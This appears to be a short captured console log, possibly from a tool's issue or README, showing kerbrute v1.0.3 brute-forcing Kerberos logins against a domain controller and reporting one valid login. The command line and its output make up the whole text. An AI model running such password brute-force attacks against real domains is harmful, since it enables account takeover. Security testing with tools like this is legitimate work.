 C:\Users\y.ZONE\Desktop>kerbrute_windows_amd64.exe -d zone.com bruteforce com.tx
t
kerbrute
Version: v1.0.3 (9dad6e1) - 03/13/20 - Ronnie Flathers @ropnop
2020/03/13 19:01:55 >  Using KDC(s):
2020/03/13 19:01:55 >   dc.zone.com:88
2020/03/13 19:01:55 >  [+] VALID LOGIN:  ly@zone.com:
2020/03/13 19:01:55 >  Done! Tested 2 logins (1 successes) in 0.016 seconds
C:\Users\y.ZONE\Desktop>